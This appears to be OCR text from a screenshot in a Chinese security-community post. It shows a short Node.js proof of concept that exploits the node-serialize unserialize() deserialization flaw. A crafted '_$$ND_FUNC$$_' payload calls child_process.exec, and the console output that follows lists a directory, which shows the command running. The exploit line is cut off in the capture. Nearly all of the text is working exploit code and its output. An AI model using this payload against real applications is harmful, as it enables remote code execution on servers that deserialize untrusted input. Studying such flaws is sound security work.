 1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'l
3 serialize.unserialize(payload);
λ Cmder
ThreeZhi@DESKTOP-1M2VLEU ~/Desktop/NodeJS/node_unserialize (master)
λ node log.js
bin
cmd
dev
etc
git-bash.exe
git-cmd.exe
LICENSE.txt
mingw64
post-install.bat
proc
README.portable
temp
tmp
usr
先知社区